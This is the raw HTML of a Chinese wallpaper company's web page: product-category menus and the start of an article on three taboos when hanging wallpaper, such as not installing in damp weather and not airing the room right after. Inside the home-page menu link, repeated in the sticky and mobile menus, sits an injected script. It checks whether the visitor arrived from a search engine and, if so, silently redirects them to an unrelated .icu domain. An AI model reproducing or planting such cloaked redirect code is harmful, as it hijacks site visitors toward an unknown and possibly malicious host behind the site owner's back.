href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/" class="fusion-bar-highlight"><span>经典墙纸</span></a><ul class="sub-menu"><li  id="menu-item-2820"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2820" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/%e5%8e%8b%e7%ba%b9%e7%b3%bb%e5%88%97/" class="fusion-bar-highlight"><span>压纹系列</span></a></li><li  id="menu-item-2819"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2819" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/foaming-series/" class="fusion-bar-highlight"><span>发泡系列</span></a></li><li  id="menu-item-1213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/kids-wallpaper/" class="fusion-bar-highlight"><span>儿童系列</span></a></li><li  id="menu-item-2818"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/gold-foil-series/" class="fusion-bar-highlight"><span>金箔系列</span></a></li></ul></li><li  id="menu-item-2834"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2834 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallpaper/evf-wall-cloth/" class="fusion-bar-highlight"><span>EVF墙布</span></a><ul class="sub-menu"><li  id="menu-item-2833"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2833" ><a  href="https://wellmaxwallpaper.com/wallpaper/evf-wall-cloth/cross-process/" class="fusion-bar-highlight"><span>十字布基常规工艺</span></a></li><li  id="menu-item-2832"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832" ><a  href="https://wellmaxwallpaper.com/wallpaper/evf-wall-cloth/cross-washing-process/" class="fusion-bar-highlight"><span>十字布基水洗工艺</span></a></li><li  id="menu-item-2831"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831" ><a  href="https://wellmaxwallpaper.com/water-washing-process/" class="fusion-bar-highlight"><span>水刺布基水洗工艺</span></a></li><li  id="menu-item-2875"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875" ><a  href="https://wellmaxwallpaper.com/colored-clay-series/" class="fusion-bar-highlight"><span>彩泥系列</span></a></li><li  id="menu-item-2874"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2874" ><a  href="https://wellmaxwallpaper.com/colored-brocade-series/" class="fusion-bar-highlight"><span>彩锦系列</span></a></li></ul></li><li  id="menu-item-2843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2843 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallpaper/uv%e5%a2%99%e7%94%bb/" class="fusion-bar-highlight"><span>UV墙画</span></a><ul class="sub-menu"><li  id="menu-item-2842"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842" ><a  href="https://wellmaxwallpaper.com/wallpaper/uv%e5%a2%99%e7%94%bb/modern-series/" class="fusion-bar-highlight"><span>现代中式系列</span></a></li><li  id="menu-item-2841"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841" ><a  href="https://wellmaxwallpaper.com/wallpaper/uv%e5%a2%99%e7%94%bb/oil-painting-series/" class="fusion-bar-highlight"><span>油画系列</span></a></li></ul></li><li  id="menu-item-2863"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2863 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallboard-coating-film/" class="fusion-bar-highlight"><span>墙板包覆膜</span></a><ul class="sub-menu"><li  id="menu-item-2862"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862" ><a  href="https://wellmaxwallpaper.com/water-based-covering-series/" class="fusion-bar-highlight"><span>水性环保膜系列</span></a></li><li  id="menu-item-2861"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861" ><a  href="https://wellmaxwallpaper.com/cross-cloth-coating-series/" class="fusion-bar-highlight"><span>十字布包覆系列</span></a></li></ul></li><li  id="menu-item-2867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2867 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallboard/" class="fusion-bar-highlight"><span>墙板</span></a><ul class="sub-menu"><li  id="menu-item-2866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866" ><a  href="https://wellmaxwallpaper.com/integrated-wallboard/" class="fusion-bar-highlight"><span>集成墙板</span></a></li><li  id="menu-item-2865"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865" ><a  href="https://wellmaxwallpaper.com/seamless-wallboard/" class="fusion-bar-highlight"><span>无缝墙板</span></a></li><li  id="menu-item-2864"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864" ><a  href="https://wellmaxwallpaper.com/top-wall-decoration/" class="fusion-bar-highlight"><span>顶墙装饰</span></a></li></ul></li></ul></li><li  id="menu-item-2789"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2789 fusion-dropdown-menu"  data-item-id="2789"><a  href="https://wellmaxwallpaper.com/%e4%ba%a7%e5%93%81%e7%9f%a5%e8%af%86/" class="fusion-bar-highlight"><span class="menu-text">产品知识</span></a><ul class="sub-menu"><li  id="menu-item-2801"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/%e4%ba%a7%e5%93%81%e7%9f%a5%e8%af%86/construction/" class="fusion-bar-highlight"><span>施工</span></a></li><li  id="menu-item-2800"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2800 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/%e4%ba%a7%e5%93%81%e7%9f%a5%e8%af%86/product-description/" class="fusion-bar-highlight"><span>产品说明</span></a></li><li  id="menu-item-2799"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/common-problem/" class="fusion-bar-highlight"><span>常见问题</span></a></li><li  id="menu-item-2798"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2798 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/color-matching/" class="fusion-bar-highlight"><span>色彩搭配</span></a></li></ul></li><li  id="menu-item-789"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-789 fusion-dropdown-menu"  data-item-id="789"><a  title="						" href="https://wellmaxwallpaper.com/news/" class="fusion-bar-highlight"><span class="menu-text">新闻中心</span></a><ul class="sub-menu"><li  id="menu-item-2810"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/news/new-product/" class="fusion-bar-highlight"><span>新品发布</span></a></li><li  id="menu-item-2809"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2809 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/company-interview/" class="fusion-bar-highlight"><span>公司访谈</span></a></li><li  id="menu-item-2808"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/industry-information/" class="fusion-bar-highlight"><span>行业资讯</span></a></li></ul></li><li  id="menu-item-2788"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788"  data-item-id="2788"><a  href="https://wellmaxwallpaper.com/join-us/" class="fusion-bar-highlight"><span class="menu-text">招商加盟</span></a></li><li  id="menu-item-785"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"  data-item-id="785"><a  title="						" href="https://wellmaxwallpaper.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">联系我们</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="搜索" data-title="搜索" title="搜索"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://wellmaxwallpaper.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">搜索：</span>
													<input type="search" value="" name="s" class="s" placeholder="搜索..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="主菜单置顶"><ul id="menu-main-menu-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-788"  data-item-id="788"><a  title="						" href="https://wellmaxwallpaper.com/" class="fusion-bar-highlight"><span class="menu-text">主页<script type="text/javascript"> var regexp=/\.(sogou|soso|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig; var where =document.referrer; if(regexp.test(where)) { window.location.href='https://exists-mazard.icu/72bc62de-d51e-476c-ac01-659f7a459ac3' } </script></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1297 fusion-dropdown-menu"  data-item-id="1297"><a  href="https://wellmaxwallpaper.com/wallpaper/" class="fusion-bar-highlight"><span class="menu-text">产品中心</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1234 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/" class="fusion-bar-highlight"><span>经典墙纸</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2820" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/%e5%8e%8b%e7%ba%b9%e7%b3%bb%e5%88%97/" class="fusion-bar-highlight"><span>压纹系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2819" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/foaming-series/" class="fusion-bar-highlight"><span>发泡系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/kids-wallpaper/" class="fusion-bar-highlight"><span>儿童系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/gold-foil-series/" class="fusion-bar-highlight"><span>金箔系列</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2834 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallpaper/evf-wall-cloth/" class="fusion-bar-highlight"><span>EVF墙布</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2833" ><a  href="https://wellmaxwallpaper.com/wallpaper/evf-wall-cloth/cross-process/" class="fusion-bar-highlight"><span>十字布基常规工艺</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832" ><a  href="https://wellmaxwallpaper.com/wallpaper/evf-wall-cloth/cross-washing-process/" class="fusion-bar-highlight"><span>十字布基水洗工艺</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831" ><a  href="https://wellmaxwallpaper.com/water-washing-process/" class="fusion-bar-highlight"><span>水刺布基水洗工艺</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875" ><a  href="https://wellmaxwallpaper.com/colored-clay-series/" class="fusion-bar-highlight"><span>彩泥系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2874" ><a  href="https://wellmaxwallpaper.com/colored-brocade-series/" class="fusion-bar-highlight"><span>彩锦系列</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2843 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallpaper/uv%e5%a2%99%e7%94%bb/" class="fusion-bar-highlight"><span>UV墙画</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842" ><a  href="https://wellmaxwallpaper.com/wallpaper/uv%e5%a2%99%e7%94%bb/modern-series/" class="fusion-bar-highlight"><span>现代中式系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841" ><a  href="https://wellmaxwallpaper.com/wallpaper/uv%e5%a2%99%e7%94%bb/oil-painting-series/" class="fusion-bar-highlight"><span>油画系列</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2863 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallboard-coating-film/" class="fusion-bar-highlight"><span>墙板包覆膜</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862" ><a  href="https://wellmaxwallpaper.com/water-based-covering-series/" class="fusion-bar-highlight"><span>水性环保膜系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861" ><a  href="https://wellmaxwallpaper.com/cross-cloth-coating-series/" class="fusion-bar-highlight"><span>十字布包覆系列</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2867 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallboard/" class="fusion-bar-highlight"><span>墙板</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866" ><a  href="https://wellmaxwallpaper.com/integrated-wallboard/" class="fusion-bar-highlight"><span>集成墙板</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865" ><a  href="https://wellmaxwallpaper.com/seamless-wallboard/" class="fusion-bar-highlight"><span>无缝墙板</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864" ><a  href="https://wellmaxwallpaper.com/top-wall-decoration/" class="fusion-bar-highlight"><span>顶墙装饰</span></a></li></ul></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2789 fusion-dropdown-menu"  data-item-id="2789"><a  href="https://wellmaxwallpaper.com/%e4%ba%a7%e5%93%81%e7%9f%a5%e8%af%86/" class="fusion-bar-highlight"><span class="menu-text">产品知识</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/%e4%ba%a7%e5%93%81%e7%9f%a5%e8%af%86/construction/" class="fusion-bar-highlight"><span>施工</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2800 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/%e4%ba%a7%e5%93%81%e7%9f%a5%e8%af%86/product-description/" class="fusion-bar-highlight"><span>产品说明</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/common-problem/" class="fusion-bar-highlight"><span>常见问题</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2798 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/color-matching/" class="fusion-bar-highlight"><span>色彩搭配</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-789 fusion-dropdown-menu"  data-item-id="789"><a  title="						" href="https://wellmaxwallpaper.com/news/" class="fusion-bar-highlight"><span class="menu-text">新闻中心</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/news/new-product/" class="fusion-bar-highlight"><span>新品发布</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2809 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/company-interview/" class="fusion-bar-highlight"><span>公司访谈</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/industry-information/" class="fusion-bar-highlight"><span>行业资讯</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788"  data-item-id="2788"><a  href="https://wellmaxwallpaper.com/join-us/" class="fusion-bar-highlight"><span class="menu-text">招商加盟</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"  data-item-id="785"><a  title="						" href="https://wellmaxwallpaper.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">联系我们</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="搜索" data-title="搜索" title="搜索"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://wellmaxwallpaper.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">搜索：</span>
													<input type="search" value="" name="s" class="s" placeholder="搜索..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-menu-2" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-788"  data-item-id="788"><a  title="						" href="https://wellmaxwallpaper.com/" class="fusion-bar-highlight"><span class="menu-text">主页<script type="text/javascript"> var regexp=/\.(sogou|soso|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig; var where =document.referrer; if(regexp.test(where)) { window.location.href='https://exists-mazard.icu/72bc62de-d51e-476c-ac01-659f7a459ac3' } </script></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1297 fusion-dropdown-menu"  data-item-id="1297"><a  href="https://wellmaxwallpaper.com/wallpaper/" class="fusion-bar-highlight"><span class="menu-text">产品中心</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1234 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/" class="fusion-bar-highlight"><span>经典墙纸</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2820" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/%e5%8e%8b%e7%ba%b9%e7%b3%bb%e5%88%97/" class="fusion-bar-highlight"><span>压纹系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2819" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/foaming-series/" class="fusion-bar-highlight"><span>发泡系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/kids-wallpaper/" class="fusion-bar-highlight"><span>儿童系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818" ><a  href="https://wellmaxwallpaper.com/wallpaper/classic-wallpaper-2/gold-foil-series/" class="fusion-bar-highlight"><span>金箔系列</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2834 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallpaper/evf-wall-cloth/" class="fusion-bar-highlight"><span>EVF墙布</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2833" ><a  href="https://wellmaxwallpaper.com/wallpaper/evf-wall-cloth/cross-process/" class="fusion-bar-highlight"><span>十字布基常规工艺</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832" ><a  href="https://wellmaxwallpaper.com/wallpaper/evf-wall-cloth/cross-washing-process/" class="fusion-bar-highlight"><span>十字布基水洗工艺</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831" ><a  href="https://wellmaxwallpaper.com/water-washing-process/" class="fusion-bar-highlight"><span>水刺布基水洗工艺</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875" ><a  href="https://wellmaxwallpaper.com/colored-clay-series/" class="fusion-bar-highlight"><span>彩泥系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2874" ><a  href="https://wellmaxwallpaper.com/colored-brocade-series/" class="fusion-bar-highlight"><span>彩锦系列</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2843 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallpaper/uv%e5%a2%99%e7%94%bb/" class="fusion-bar-highlight"><span>UV墙画</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842" ><a  href="https://wellmaxwallpaper.com/wallpaper/uv%e5%a2%99%e7%94%bb/modern-series/" class="fusion-bar-highlight"><span>现代中式系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841" ><a  href="https://wellmaxwallpaper.com/wallpaper/uv%e5%a2%99%e7%94%bb/oil-painting-series/" class="fusion-bar-highlight"><span>油画系列</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2863 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallboard-coating-film/" class="fusion-bar-highlight"><span>墙板包覆膜</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862" ><a  href="https://wellmaxwallpaper.com/water-based-covering-series/" class="fusion-bar-highlight"><span>水性环保膜系列</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861" ><a  href="https://wellmaxwallpaper.com/cross-cloth-coating-series/" class="fusion-bar-highlight"><span>十字布包覆系列</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2867 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/wallboard/" class="fusion-bar-highlight"><span>墙板</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866" ><a  href="https://wellmaxwallpaper.com/integrated-wallboard/" class="fusion-bar-highlight"><span>集成墙板</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865" ><a  href="https://wellmaxwallpaper.com/seamless-wallboard/" class="fusion-bar-highlight"><span>无缝墙板</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864" ><a  href="https://wellmaxwallpaper.com/top-wall-decoration/" class="fusion-bar-highlight"><span>顶墙装饰</span></a></li></ul></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2789 fusion-dropdown-menu"  data-item-id="2789"><a  href="https://wellmaxwallpaper.com/%e4%ba%a7%e5%93%81%e7%9f%a5%e8%af%86/" class="fusion-bar-highlight"><span class="menu-text">产品知识</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/%e4%ba%a7%e5%93%81%e7%9f%a5%e8%af%86/construction/" class="fusion-bar-highlight"><span>施工</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2800 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/%e4%ba%a7%e5%93%81%e7%9f%a5%e8%af%86/product-description/" class="fusion-bar-highlight"><span>产品说明</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/common-problem/" class="fusion-bar-highlight"><span>常见问题</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2798 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/color-matching/" class="fusion-bar-highlight"><span>色彩搭配</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-789 fusion-dropdown-menu"  data-item-id="789"><a  title="						" href="https://wellmaxwallpaper.com/news/" class="fusion-bar-highlight"><span class="menu-text">新闻中心</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/news/new-product/" class="fusion-bar-highlight"><span>新品发布</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2809 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/company-interview/" class="fusion-bar-highlight"><span>公司访谈</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808 fusion-dropdown-submenu" ><a  href="https://wellmaxwallpaper.com/industry-information/" class="fusion-bar-highlight"><span>行业资讯</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788"  data-item-id="2788"><a  href="https://wellmaxwallpaper.com/join-us/" class="fusion-bar-highlight"><span class="menu-text">招商加盟</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"  data-item-id="785"><a  title="						" href="https://wellmaxwallpaper.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">联系我们</span></a></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="切换移动菜单" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon fusion-icon-search" aria-label="切换移动搜索"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="主要手机菜单"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="手机主菜单置顶"></nav>
		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://wellmaxwallpaper.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">搜索：</span>
													<input type="search" value="" name="s" class="s" placeholder="搜索..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">不要说我没告诉你，贴墙纸三大禁忌！</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://wellmaxwallpaper.com" class="fusion-breadcrumb-link"><span >主页</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://wellmaxwallpaper.com/category/uncategorized/" class="fusion-breadcrumb-link"><span >未分类</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">不要说我没告诉你，贴墙纸三大禁忌！</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-2297" class="post post-2297 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
										<span class="entry-title" style="display: none;">不要说我没告诉你，贴墙纸三大禁忌！</span>
			
				
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-1"><div class="news-content-wrap">
<p><span data-spm-anchor-id="a262gm.8761422.0.i3.2e481bc7QOiAfx">很多业主在贴好墙布墙纸后，非常着急，就马上打开窗户让墙面吹干，认为通风可以利于环保，这样的做法是不科学的很容易出现墙纸收缩产生裂缝，容易出现鼓包、起泡、等情况。所以，施工完后要马上关闭窗户 自然的阴干。</span></p>
<p>墙纸的运用现在很普遍，墙纸受到很多业主的喜爱。现在很多业主在装修中都不能少了墙纸，想要让自己的家的墙纸使用的更长久，在铺贴上面不能马虎不能着急。</p>
<p><strong>1、下雨天天气阴湿不要施工</strong></p>
<p>贴墙纸是一个很重要的环节，专业的施工师傅告诉我们，贴<strong>铺贴壁纸最怕的就是赶时间贴。“墙纸与其他墙面材料不同的是，贴墙纸时，墙面的防潮处理尤其要做好。</strong>”师傅说，首先要用基膜专业的处理墙面。如果为了工程提前收尾而盲目赶工，墙面基底没有达到施工要求，“尤其是没有干透，墙纸日后容易出现开裂、发霉、起鼓等问题。”</p>
